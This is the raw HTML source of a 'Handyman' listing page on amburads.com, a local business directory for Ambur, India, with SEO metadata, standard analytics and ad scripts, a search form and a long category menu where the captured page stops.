

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/Ambur%20/Handyman
body_size: 44472
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Handyman in Ambur  - near me in Ambur List of Handyman in Ambur  - near me in Ambur  -  | Ambur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Ambur Ads Ambur , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Ambur  | ads Ambur  - amburads.com | Top 100 Handyman in Ambur  - near me in Ambur List of Handyman in Ambur  - near me in Ambur  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="1 Handyman in Ambur  - near me in Ambur   Ambur  | Ambur Ads Classifieds" />
	
	<meta name="keywords" content="List of Handyman in Ambur , Reviews, Map, Address, Phone Number, Contact Number, local, popular Handyman, Handyman near me in Ambur   Ambur  | Ambur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://amburads.com" hreflang="en-us" />
	<meta name="author" content="amburads.com" />
	<meta name="copyright" content="amburads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Ambur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="amburads.com"/>
	<meta property="og:title" content="Top 100 Handyman in Ambur  - near me in Ambur List of Handyman in Ambur  - near me in Ambur  - "/>
	<meta property="og:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://amburads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://amburads.com"/>
	<meta property="al:ios:url" content="https://amburads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://amburads.com/Ambur%20/Handyman">
	<!--Twitter-->
	<meta name="twitter:url" content="https://amburads.com/" >
	<meta name="twitter:site" content="@Ambur Ads"/>
	<meta name="twitter:title" content="Top 100 Handyman in Ambur  - near me in Ambur List of Handyman in Ambur  - near me in Ambur  - " >
	<meta name="twitter:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta name="twitter:image" content="https://amburads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Ambur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Ambur Ads (www.amburads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://amburads.com",
		  "logo": "https://amburads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/amburadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://ambur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://amburads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://amburads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://amburads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://amburads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://amburads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://amburads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://amburads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://amburads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://amburads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://amburads.com/assets/css/style.css?Saturday 17th of January 2026 10:36:00 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://amburads.com/assets/css/responsive.css?Saturday 17th of January 2026 10:36:00 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://amburads.com/assets/css/manageCss.css?Saturday 17th of January 2026 10:36:00 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://amburads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://amburads.com/Ambur /Handyman",
    "name": "+1 Handyman in Ambur  - near me in Ambur   Ambur ",
    "image": "https://amburads.com/assets/images/logo-header.png",
	"description": "1 Handyman in Ambur  - near me in Ambur   Ambur ",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Ambur Ads",
        "addressLocality": "Ambur ",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://amburads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://amburads.com/"><img src="https://amburads.com/assets/images/aff-logo.png" alt="Ambur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Hospital" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a></li>
										<li><a href="https://amburads.com/Ambur /Medical" title="Medical Shop in Ambur ">Medical Shop</a></li>
										<li><a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a></li>
										<li><a href="https://amburads.com/Ambur /Hotel" title="Hotel & Resort in Ambur ">Hotel & Resort</a></li>
										<li><a href="https://amburads.com/Ambur /Restaurants" title="Restaurant in Ambur ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a></li>
										<li><a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a></li>
										<li><a href="https://amburads.com/Ambur /School" title="Schools in Ambur ">Schools</a></li>
										<li><a href="https://amburads.com/Ambur /College" title="Colleges in Ambur ">Colleges</a></li>
										<li><a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a></li>
										<li><a href="https://amburads.com/Ambur /Readymades" title="Ready made Dress in Ambur ">Ready made Dress</a></li>
										<li><a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a></li>
										<li><a href="https://amburads.com/Ambur /Estates" title="Real Estate in Ambur ">Real Estate</a></li>
										<li><a href="https://amburads.com/Ambur /Rental" title="Rental House in Ambur ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Computer" title="Computer Repair in Ambur ">Computer Repair</a></li>
										<li><a href="https://amburads.com/Ambur /Mobile" title="Mobile Shops in Ambur ">Mobile Shops</a></li>
										<li><a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a></li>
										<li><a href="https://amburads.com/Ambur /Departmental" title="Departmental Store in Ambur ">Departmental Store</a></li>
										<li><a href="https://amburads.com/Ambur /General" title="General Shop in Ambur ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Solutions" title="IT Solutions in Ambur ">IT Solutions</a></li>
										<li><a href="https://amburads.com/Ambur /Function" title="Function Hall in Ambur ">Function Hall</a></li>
										<li><a href="https://amburads.com/Ambur /Travels" title="Travels in Ambur ">Tour & Travels</a></li>
										<li><a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a></li>
										<li><a href="https://amburads.com/Ambur /Automobile" title="Automobile in Ambur ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://amburads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://amburads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://amburads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://amburads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Handyman" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://amburads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://amburads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://amburads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://amburads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /auto-care" title="auto care in Ambur ">auto care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a>
								</li>
															<li>
